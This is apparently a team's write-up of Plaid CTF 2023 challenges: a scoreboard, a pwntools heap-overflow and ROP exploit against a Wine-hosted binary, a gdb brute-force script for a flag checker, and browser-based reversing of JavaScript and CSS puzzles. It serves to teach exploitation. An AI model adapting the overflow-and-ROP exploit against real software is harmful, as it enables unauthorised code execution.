In the Plaid CTF 2023 international competition, the joint team if this doesn't work we'll get more for next year consisting of Emu Exploit, thehackerscrew, Project Sekai, ARESx, Arr3stY0u, idek, n03tack, Lilac, and Polaris participated together and achieved an impressive 4th place.
| Rank | Team | Score |
|---|---|---|
| 1 | Blue Water | 3348 |
| 2 | just Catptain O’Fish | 3298 |
| 3 | 𝓟1𝓖 𝓑𝓾𝓣 𝓢4𝓓 | 2748 |
| 4 | if this doesn’t work we’ll get more for next year | 2598 |
| 5 | Sauercloud | 2298 |
| 6 | Moarrrrrr Roasted Leet Seafowl | 2298 |
| 7 | SuperClownShip | 2298 |
| 8 | Cause I know what you like boy | 2248 |
| 9 | Balsn.217@TSJ.tw | 2148 |
| 10 | Arrrrganizers | 2098 |
Pwn
baby heap question mark
Due to slight differences in the startup principles between Wine and Windows, it is necessary to prepare for Wine debugging from the very beginning.
By analyzing the running Wine program, it is observed that real addresses are used for memory addresses and assembly instructions are executed directly, with only low-level kernel translation. Therefore, gdb can be directly used for attach debugging.
Since Wine does not have address randomization, many addresses are fixed, making exploitation more convenient.
Vulnerability
The write function does not have length limitation, which can cause heap overflow.
int __cdecl main_0(int argc, const char **argv, const char **envp)
{
...
v30 = v66;
Src = (void *)*((_QWORD *)&v66 + 1);
v31 = Size;
if ( v62 )
sub_140002920(v26, (__int64)v62, (__int64)v62 >= 0);
v61 = DWORD1(v30);
if ( v24 < v70 )
{
v32 = (void *)v69[v24].buf;
if ( v32 )
memcpy(v32, Src, v31);
}
...
}node structure
00000000 node struc ; (sizeof=0x18, mappedto_50)
00000000 size dq ?
00000008 buf dq ?
00000010 field_10 dq ?
00000018 node endsExploitation Approach
- Through debugging, it was found that the memory storing node addresses is located within the heap, and the heap memory for the first allocated node is located before that memory. Therefore, it is possible to directly control the node address structure through heap overflow to achieve arbitrary read/write.
- Directly overwriting the memory resulted in program crash, as the modification of the memory between the first node and the node address structure caused the crash. Since the program does not have address randomization, this part of the memory can be backed up and filled with the backed-up memory in the next attempt, preventing program crash.
- Modify the node address structure to point to a stack address.
- Construct a ROP chain to execute
execve("/getFlag", NULL, NULL).
#!/usr/bin/python3
# -*- coding:utf-8 -*-
from pwn import *
context.clear(arch='amd64', os='windows', log_level='debug')
sh = process(['docker', 'run', '--privileged', '--rm', '-i', 'heap2'])
# sh = remote('bhqm.chal.pwni.ng', 1337)
# sh.send(os.popen(sh.recvline().decode()).read().encode())
def add(size):
sh.sendlineafter(b'choice? ', b'1')
sh.sendlineafter(b'size? ', str(size).encode())
def edit(index, content):
sh.sendlineafter(b'choice? ', b'4')
sh.sendlineafter(b'index? ', str(index).encode())
sh.sendlineafter(b'data? ', binascii.b2a_hex(content))
dump_memory = b'\x00\x00\x00\x00\x00\x00\x00\x00\xc0\x01\x01\x00\x00\x00\x00\x00l\x00\x00\x00r\\.wine\x00WINEDLLDIR0=)\x00\x00\x00FREE\x80\x01\x01\x00\x00\x00\x00\x00`\x01\x01\x00\x00\x00\x00\x00nux-gnu\\wine\x00WINEUSERNAME=user\x00\x00H;\x01\x00\x00\x00\x00\x00\xba\x03\x00\x00USE\x08`<\x01\x00\x00\x00\x00\x00v<\x01\x00\x00\x00\x00\x00\x8a<\x01\x00\x00\x00\x00\x00\xaa<\x01\x00\x00\x00\x00\x00\xbd<\x01\x00\x00\x00\x00\x00\xd5<\x01\x00\x00\x00\x00\x00\xf2<\x01\x00\x00\x00\x00\x009=\x01\x00\x00\x00\x00\x00L=\x01\x00\x00\x00\x00\x00d=\x01\x00\x00\x00\x00\x00\x8b=\x01\x00\x00\x00\x00\x00\x9e=\x01\x00\x00\x00\x00\x00\xab=\x01\x00\x00\x00\x00\x00\xc0=\x01\x00\x00\x00\x00\x00\xfb=\x01\x00\x00\x00\x00\x00\x16>\x01\x00\x00\x00\x00\x00*>\x01\x00\x00\x00\x00\x00B>\x01\x00\x00\x00\x00\x00P>\x01\x00\x00\x00\x00\x00j>\x01\x00\x00\x00\x00\x00\x84>\x01\x00\x00\x00\x00\x00\xba>\x01\x00\x00\x00\x00\x00\xd7>\x01\x00\x00\x00\x00\x00\xfc>\x01\x00\x00\x00\x00\x00-?\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00HOSTNAME=e7de35656151\x00WINEDEBUG=fixme-all\x00WINELOADER=/usr/lib/wine/wine64\x00WINELOADERNOEXEC=1\x00NUMBER_OF_PROCESSORS=16\x00PROCESSOR_ARCHITECTURE=AMD64\x00PROCESSOR_IDENTIFIER=AMD64 Family 25 Model 80 Stepping 0, AuthenticAMD\x00PROCESSOR_LEVEL=25\x00PROCESSOR_REVISION=5000\x00APPDATA=C:\\users\\user\\Application Data\x00CLIENTNAME=Console\x00HOMEDRIVE=C:\x00HOMEPATH=\\users\\user\x00LOCALAPPDATA=C:\\users\\user\\Local Settings\\Application Data\x00LOGONSERVER=\\\\E7DE35656151\x00SESSIONNAME=Console\x00USERDOMAIN=E7DE35656151\x00USERNAME=user\x00USERPROFILE=C:\\users\\user\x00COMPUTERNAME=E7DE35656151\x00WINEDATADIR=\\??\\Z:\\usr\\lib\\wine\\..\\..\\share\\wine\\wine\x00WINEHOMEDIR=\\??\\Z:\\home\\user\x00WINECONFIGDIR=\\??\\Z:\\home\\user\\.wine\x00WINEDLLDIR0=\\??\\Z:\\usr\\lib\\x86_64-linux-gnu\\wine\x00WINEUSERNAME=user\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x03\x00\x00USE\x08 @\x01\x00\x00\x00\x00\x006@\x01\x00\x00\x00\x00\x00J@\x01\x00\x00\x00\x00\x00j@\x01\x00\x00\x00\x00\x00}@\x01\x00\x00\x00\x00\x00\x95@\x01\x00\x00\x00\x00\x00\xb2@\x01\x00\x00\x00\x00\x00\xf9@\x01\x00\x00\x00\x00\x00\x0cA\x01\x00\x00\x00\x00\x00$A\x01\x00\x00\x00\x00\x00KA\x01\x00\x00\x00\x00\x00^A\x01\x00\x00\x00\x00\x00kA\x01\x00\x00\x00\x00\x00\x80A\x01\x00\x00\x00\x00\x00\xbbA\x01\x00\x00\x00\x00\x00\xd6A\x01\x00\x00\x00\x00\x00\xeaA\x01\x00\x00\x00\x00\x00\x02B\x01\x00\x00\x00\x00\x00\x10B\x01\x00\x00\x00\x00\x00*B\x01\x00\x00\x00\x00\x00DB\x01\x00\x00\x00\x00\x00zB\x01\x00\x00\x00\x00\x00\x97B\x01\x00\x00\x00\x00\x00\xbcB\x01\x00\x00\x00\x00\x00\xedB\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00HOSTNAME=e7de35656151\x00WINEDEBUG=fixme-all\x00WINELOADER=/usr/lib/wine/wine64\x00WINELOADERNOEXEC=1\x00NUMBER_OF_PROCESSORS=16\x00PROCESSOR_ARCHITECTURE=AMD64\x00PROCESSOR_IDENTIFIER=AMD64 Family 25 Model 80 Stepping 0, AuthenticAMD\x00PROCESSOR_LEVEL=25\x00PROCESSOR_REVISION=5000\x00APPDATA=C:\\users\\user\\Application Data\x00CLIENTNAME=Console\x00HOMEDRIVE=C:\x00HOMEPATH=\\users\\user\x00LOCALAPPDATA=C:\\users\\user\\Local Settings\\Application Data\x00LOGONSERVER=\\\\E7DE35656151\x00SESSIONNAME=Console\x00USERDOMAIN=E7DE35656151\x00USERNAME=user\x00USERPROFILE=C:\\users\\user\x00COMPUTERNAME=E7DE35656151\x00WINEDATADIR=\\??\\Z:\\usr\\lib\\wine\\..\\..\\share\\wine\\wine\x00WINEHOMEDIR=\\??\\Z:\\home\\user\x00WINECONFIGDIR=\\??\\Z:\\home\\user\\.wine\x00WINEDLLDIR0=\\??\\Z:\\usr\\lib\\x86_64-linux-gnu\\wine\x00WINEUSERNAME=user\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x18\x02\x00\x00USE\x10Z\x00:\x00\\\x00b\x00a\x00b\x00y\x00-\x00h\x00e\x00a\x00p\x00-\x00q\x00u\x00e\x00s\x00t\x00i\x00o\x00n\x00-\x00m\x00a\x00r\x00k\x00.\x00e\x00x\x00e\x00\x00\x00=\x00f\x00i\x00x\x00m\x00e\x00-\x00a\x00l\x00l\x00\x00\x00W\x00I\x00N\x00E\x00L\x00O\x00A\x00D\x00E\x00R\x00=\x00/\x00u\x00s\x00r\x00/\x00l\x00i\x00b\x00/\x00w\x00i\x00n\x00e\x00/\x00w\x00i\x00n\x00e\x006\x004\x00\x00\x00W\x00I\x00N\x00E\x00L\x00O\x00A\x00D\x00E\x00R\x00N\x00O\x00E\x00X\x00E\x00C\x00=\x001\x00\x00\x00N\x00U\x00M\x00B\x00E\x00R\x00_\x00O\x00F\x00_\x00P\x00R\x00O\x00C\x00E\x00S\x00S\x00O\x00R\x00S\x00=\x001\x006\x00\x00\x00P\x00R\x00O\x00C\x00E\x00S\x00S\x00O\x00R\x00_\x00A\x00R\x00C\x00H\x00I\x00T\x00E\x00C\x00T\x00U\x00R\x00E\x00=\x00A\x00M\x00D\x006\x004\x00\x00\x00P\x00R\x00O\x00C\x00E\x00S\x00S\x00O\x00R\x00_\x00I\x00D\x00E\x00N\x00T\x00I\x00F\x00I\x00E\x00R\x00=\x00A\x00M\x00D\x006\x004\x00 \x00F\x00a\x00m\x00i\x00l\x00y\x00 \x002\x005\x00 \x00M\x00o\x00d\x00e\x00l\x00 \x008\x000\x00 \x00S\x00t\x00e\x00p\x00p\x00i\x00n\x00g\x00 \x000\x00,\x00 \x00A\x00u\x00t\x00h\x00e\x00n\x00t\x00i\x00c\x00A\x00M\x00D\x00\x00\x00P\x00R\x00O\x00C\x00E\x00S\x00S\x00O\x00R\x00_\x00L\x00E\x00V\x00E\x00L\x00=\x002\x005\x00\x00\x00P\x00R\x00O\x00C\x00E\x00S\x00S\x00O\x00R\x00_\x00R\x00E\x00V\x00I\x00S\x00I\x00O\x00N\x00=\x005\x000\x000\x000\x00\x00\x00A\x00P\x00P\x00D\x00A\x00T\x00A\x00=\x00h\x00\x00\x00USE\x08'
SYS_execve = 59
add(3)
edit(0, flat({0:dump_memory, 0xa10:p64(4) + p64(0x21fad8) + p64(4)}, filler=b'\0'))
edit(0, flat([
0x00000003af6b3fa9, 0, # pop rdx; add eax, 0x7e0f6600; ret;
0x00000003af686040, SYS_execve, # pop rax; ret;
0x00000003af686177, 0x21fb20, # pop rdi; ret;
0x00000003af68655a, 0, # pop rsi; ret;
0x00000003af67bb76, # syscall;
b'/getFlag\0', # execve("/getFlag", NULL, NULL)
]))
sh.interactive()Reverse
The Check
A binary named check is given in the challenge.
You can guess that the binary is a flag checker
> file check
check: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b642c20c8b33d5ad6da327870a4840d6a70407e7, for GNU/Linux 3.2.0, strippedWhen the binary is executed, ‘fail\n’ is output and exited.
You can see that it doesn’t take input from stdin.
Therefore, it can be inferred that it receives input as an environment variable or file or process argument.

If you check the .init_array section, you can see that the function FUN_00123610 exists.

FUN_00123610 sets the values of argc and argv to global variables argc and argc (named).

After putting a value in argv[1] and executing it, set a watchpoint in argv[1]

You can see that strlen is called.

If you trace the return value of strlen, you can see that it compares to 0x10.
Therefore, it can be inferred that the input values that the program checks are given as process arguments.

You can find out where ‘fail\n’ is printed by giving the program 16 bytes of input and using the ‘catch syscall write’ command.

In this part, the program compares the two variables and prints ‘fail\n’ and exits if the values don’t match.

The location where the comparison operation is performed is 0xec56.
import sys
PIE_BASE = 0x555555554000
breakpoints = [0xec56] #CMP R12,qword ptr [RAX]
gdb.execute('file check')
gdb.execute('set pagination off')
for bp in breakpoints:
gdb.execute(f'b *{PIE_BASE + bp}')
flag = ['_'] * 16
index = 0
while True:
if flag[index] != '_':
index = (index + 1) % 16
continue
counts = []
for ch in 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789-':
flag[index] = ch
gdb.execute(f'starti "{"".join(flag)}"')
count = 0
while True:
try:
gdb.execute('c')
except:
break
count += 1
sys.stderr.write(f'ATTEMPT FLAG:{"".join(flag)}, COUNT:{count}\n')
counts.append((count, ch))
flag[index] = '_'
if len(set(map(lambda x: x[0], counts))) != 1:
flag[index] = sorted(counts, key=lambda x: x[0], reverse=True)[0][1]
sys.stderr.write(f'CURRENT FLAG: {"".join(flag)}\n')
index = (index + 1) % 16Set a breakpoint at that location and perform brute force on the input value in units of 1 byte.
Adopt the most frequent stop characters at breakpoints.
This will fail if you do it starting at index 0, because the breakpoint will stop for every character the same number of times.
This is done by finding a valid index in the range 0-15, then finding the next valid index, and so on.



Treasure Map
The challenge page greets us with a picture of a map and an input where we can specify our course.

To see how our course is validated, we open up the sources. The ‘Check’ button calls check() on click.

Before we even see the check() function, we find that there are tons of javascript files, starting from 0.js. This goes up to 199.js, along with two more success.js and fail.js although not shown here in the picture. success.js and fail.js just prints success or fail on the webpage respectively.
The check() function does the following:
- Validate that our input starts with
"PCTF{"and ends with"}" - Checks the string inside the curly braces has length 25, then stores this as a charArray in
window.buffer - Calls
go()function imported from./0.js
We can randomly keep a dummy course PCTF{1234567890123456789012345} in mind and continue.
Let’s take a look at the ./0.js file:

Here is a better look:
const b64 = `
A
B
...
=`;
export const go = async () => {
const bti = b64.trim().split("\n").reduce((acc, x, i) => (acc.set(x, i), acc), new Map());
const upc = window.buffer.shift();
const moi = await fetch(import.meta.url).then((x) => x.text())
const tg = await fetch(moi.slice(moi.lastIndexOf("=") + 1)).then((x) => x.json())
const fl = tg.mappings.split(";").flatMap((v, l) =>v.split(",").filter((x) => !!x).map((input) => input.split("").map((x) => bti.get(x)).reduce((acc, i) => (i & 32 ? [...acc.slice(0, -1), [...acc.slice(-1)[0], (i & 31)]] : [...acc.slice(0, -1), [[...acc.slice(-1)[0], i].reverse().reduce((acc, i) => (acc << 5) + i, 0)]].map((x) => typeof x === "number" ? x : x[0] & 0x1 ? (x[0] >>> 1) === 0 ? -0x80000000 : -(x[0] >>> 1) : (x[0] >>> 1)).concat([[]])), [[]]).slice(0, -1)).map(([c, s, ol, oc, n]) => [l,c,s??0,ol??0,oc??0,n??0]).reduce((acc, e, i) => [...acc, [l, e[1] + (acc[i - 1]?.[1]??0), ...e.slice(2)]], [])).reduce((acc, e, i) => [...acc, [...e.slice(0, 2), ...e.slice(2).map((x, c) => x + (acc[i - 1]?.[c + 2] ?? 0))]], []).map(([l, c, s, ol, oc, n], i, ls) => [tg.sources[s],moi.split("\n").slice(l, ls[i+1] ? ls[i+1]?.[0] + 1 : undefined).map((x, ix, nl) => ix === 0 ? l === ls[i+1]?.[0] ? x.slice(c, ls[i+1]?.[1]) : x.slice(c) : ix === nl.length - 1 ? x.slice(0, ls[i+1]?.[1]) : x).join("\n").trim()]).filter(([_, x]) => x === upc).map(([x]) => x)?.[0] ?? tg.sources.slice(-2, -1)[0];
import(`./${fl}`).then((x) => x.go());
}
//# sourceMappingURL=0.js.mapLet’s go through this line by line.
At the top of the file a const b64 = "A-Za-z0-9+/=" separated by newlines is declared.
Then in the first line of go(), const bti = b64... is defined, but hard to understand what it is yet.
Next, const upc is given the value window.buffer.shift(), which is our input. This takes the next character from our input, which in our case would be '1'.
Onto const moi, import.meta.url is metadata that contains the url of the module, which is ./0.js in this case. After fetching this module moi is given the text() of this file, so moi contains the whole javascript source code. moi = "const b64 =... ... //#sourceMappingURL=0.js.map"
const tg takes the string after the last occurence of '=' of moi, which is 0.js.map. It fetches the json stored in this file.
const fl does some really obfuscated calculation, extra points if you can understand what it does through static analysis.
Lastly, it imports and runs another go() function using const fl as the filename.
That is as far as I could go with my static analysis. Let’s find out more by dynamically analysing the code.
One great tip when solving reversing + web challenges is to make full use of the browser. Let the javascript console of the browser to do the heavylifting. Copy the source code in 0.js to our console, and we can view what the variables evaluate to.

fl evaluates to 119.js, and we would call the go() function from there. Viewing the other javascript files reveal that they are all exactly the same. So from 119.js we would jump to another x.js file, and we would jump again… etc.
But fl must depend on our input somehow, otherwise it would always jump to 119.js which is uninteresting. We search (ctrl+f) the string upc which is a fragment of our input that should affect the execution. Surprisingly, it is only used once in the calculation of fl, at the very end in a filter.
const fl = (heavily obfuscated code).filter(([_, x]) => x === upc).map(([x]) => x)?.[0] ?? tg.sources.slice(-2, -1)[0];We can copy into our console the part before the filter to see what it is.

So fl before the filter is a map that associates the next file to jump to with a character. Our suspicion is confirmed after seeing that 119.js is indeed the file to jump to given our input '1'.

Now, given that our input is exactly 25 characters long, we must reach success.js after exactly 25 jumps. That means we can go backwards, and search which javascript files jump to success.js on what input character. Then find which javascript files jump to that certain javascript file, and so on 25 times. But with 200 javascript files, there could be around 200 ** 25 = 3.36e+57 possible paths, which is completely infeasible to search completely. However, let’s just try anyway. Here’s my code to find which files jumps to success.js.
for (let i = 0; i < 200; i++) {
let moi = await fetch(`./${i}.js`).then((x) => x.text())
let tg = await fetch(moi.slice(moi.lastIndexOf("=") + 1)).then((x) => x.json())
let fl = tg.mappings.split(";").flatMap((v, l) =>v.split(",").filter((x) => !!x).map((input) => input.split("").map((x) => bti.get(x)).reduce((acc, i) => (i & 32 ? [...acc.slice(0, -1), [...acc.slice(-1)[0], (i & 31)]] : [...acc.slice(0, -1), [[...acc.slice(-1)[0], i].reverse().reduce((acc, i) => (acc << 5) + i, 0)]].map((x) => typeof x === "number" ? x : x[0] & 0x1 ? (x[0] >>> 1) === 0 ? -0x80000000 : -(x[0] >>> 1) : (x[0] >>> 1)).concat([[]])), [[]]).slice(0, -1)).map(([c, s, ol, oc, n]) => [l,c,s??0,ol??0,oc??0,n??0]).reduce((acc, e, i) => [...acc, [l, e[1] + (acc[i - 1]?.[1]??0), ...e.slice(2)]], [])).reduce((acc, e, i) => [...acc, [...e.slice(0, 2), ...e.slice(2).map((x, c) => x + (acc[i - 1]?.[c + 2] ?? 0))]], []).map(([l, c, s, ol, oc, n], i, ls) => [tg.sources[s],moi.split("\n").slice(l, ls[i+1] ? ls[i+1]?.[0] + 1 : undefined).map((x, ix, nl) => ix === 0 ? l === ls[i+1]?.[0] ? x.slice(c, ls[i+1]?.[1]) : x.slice(c) : ix === nl.length - 1 ? x.slice(0, ls[i+1]?.[1]) : x).join("\n").trim()])
if (fl.filter(([x, _]) => x === 'success.js').length > 0) {
console.log(fl)
console.log(i)
console.log(fl.filter(([x, _]) => x === 'success.js'))
}
}After running the code, we see that only one file has a path to success.js! Only 41.js, when given the character '!', jumps to success.js.

Thankfully, the path is quite straightforward and we can search it backwards easily. We now know that the 25th character should be a '!'. We repeat this 25 times, and get the sequence of characters Need+a+map/How+about+200! We submit this as our course and we complete the challenge

Flag: PCTF{Need+a+map/How+about+200!}
CSS
The challenge page shows a Combination Lock that would give us our flag when solved.

The source of this webpage is plain HTML + inline CSS, with no javascript.

Clicking on the arrows changes the characters, and can range from a-z_. Not knowing what to do, I just digged through the html file, and I found some interesting things about the layout of the page.
- The characters are grouped in threes, in a
div - There are 14 groups of these 3 character
divs. - Inside these parent
divs there is a nesteddivthat contains lots ofdetailshtml tags, and 4 extradivs. - The 4 extra
divs had their csstopproperty calculated in a weird obfuscated way, and they contained image data.

Aside from the 6 divs for each of the red arrows in the group, there is an extra div with many details html tags. The details html tag is like a toggle bullet point that can open and close, showing or hiding contents, and which changes the amount of content/space taken up on the page.

After 78 of these details tags, there are four divs with image data, with very weird css height and top properties. The image data is stored as css background attribute,
background:url('data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIyMDAiIGhlaWdodD0iNTQwIj48cGF0aCBmaWxsPSIjZmZmIiBkPSJNMCAwSDIwMFY1NDBIMFpNMiA2MlY3OEgxOThWNjJaIi8+PC9zdmc+');After decoding this from base64, we find that it is a svg path element that can draw shapes.
➜ ~ echo "PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIyMDAiIGhlaWdodD0iNTQwIj48cGF0aCBmaWxsPSIjZmZmIiBkPSJNMCAwSDIwMFY1NDBIMFpNMiA2MlY3OEgxOThWNjJaIi8+PC9zdmc+" | base64 -d
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="540"><path fill="#fff" d="M0 0H200V540H0ZM2 62V78H198V62Z"/></svg>%However, the color fill of the shapes is “#fff” (white) which means we cannot see any of them, since our webpage background is white as well. Let’s change the background color to grey. We also need to remove the overflow: hidden css property from the top div to view the path elements.

Since there are a lot of them stacked on top of each other (4 path elements from each 14 group div), lets pull one out and see how it looks. I have modified the left css property to '200px' to pull it to the right.

Although it might not seem like much, something interesting is revealed when we now change the combinations of characters.

The path element moves down! Changing the character combination moves the path elements vertically. Wait, but why is there a bar missing in the path element?
If we look back at the source code more carefully, there is a sneaky div hidden behind everything, using css property z-index:0. Let’s pull it to the front by increasing the z-index, to see what it is.

Aha! The correct text is hidden behind all of the path elements, and we have to change the character combinations until all of the transparent bars of each path element matches up with the text, showing the correct text! And since the character combinations are grouped in threes, each of the 3 characters only affect their 4 path elements. This means we can simply brute force 27 ** 3 = 19683 possible character combination in each group, and check if the 4 path elements line up with the correct text behind it. To find out at which vertical position each of the path elements should be at, we can pull each of them out to the side, and alter the character combination until it lines up, then record their top css property. We can do this using window.getComputedStyle(pathElement).top on the browser console. Then, we can simply brute force the character combination so that every path element lines up and the final character combination should be our flag. Here is my javascript code:
